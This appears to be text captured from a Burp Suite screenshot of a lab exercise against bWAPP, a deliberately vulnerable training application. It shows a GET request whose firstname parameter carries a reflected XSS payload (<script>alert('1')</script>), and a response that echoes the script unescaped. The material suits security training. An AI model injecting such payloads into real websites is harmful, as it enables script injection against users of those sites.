 Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /bWAPP/xss_get.php?firstname=%3Cscript%3Ealert%28%271%27%29%3C%2Fscript%3E
&lastname=bla&form=submit HTTP/1.1
2 Host: 192.168.1.246
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/136.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://192.168.1.246/bWAPP/xss_get.php
8 Accept-Encoding: gzip, deflate, br
9 Cookie: PHPSESSID=11a9ea0a79c764f6d3f54d15cd645a50; security_level=0
10 Connection: keep-alive
11
Response
Pretty Raw Hex Render \n
</button>
78
79 </form>
80
81 <br />
82 Welcome <script>
alert('1')
</script>
bla
83 </div>
84
85 <div id="side">
86